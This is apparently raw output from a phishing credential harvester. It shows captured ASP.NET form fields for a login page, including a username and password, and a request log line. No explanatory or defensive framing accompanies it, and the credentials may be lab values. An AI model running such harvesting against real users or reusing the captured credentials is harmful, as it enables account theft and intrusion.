 [*] WE GOT A HIT! Printing the output:
PARAM: __EVENTTARGET=
PARAM: __EVENTARGUMENT=
PARAM: __VIEWSTATE=/wEPDwULLTE0NTUyODQ2NjBkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBRtjdGwwMC
RIZWFkTG9naW5TdGF0dXMkY3RsMDEFG2N0bDAwJEhlYWRMb2dpblN0YXR1cyRjdGwwM8DeBm4xrRlCQmfUm+4LIlVojzn0j0wFpIA
/42ww7eFk
PARAM: __EVENTVALIDATION=/wEWBQLI/rCPCwLUrcveBgKhobz3CQLevMreBgLX2KrIDjmG85mL214ywZflD9S7VxNPbnuA09Ay
XHNL0hV6gtAi
POSSIBLE USERNAME FIELD FOUND: ctl00$BodyContentPlaceholder$txt_email=test@luxurytreats.com
POSSIBLE PASSWORD FIELD FOUND: ctl00$BodyContentPlaceholder$txt_password=qwerty@123
POSSIBLE USERNAME FIELD FOUND: ctl00$BodyContentPlaceholder$btn_login=Login
POSSIBLE USERNAME FIELD FOUND: email=
POSSIBLE PASSWORD FIELD FOUND: password=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.19.19.8 - - [25/May/2025 22:09:32] "POST /index.html HTTP/1.1" 302 -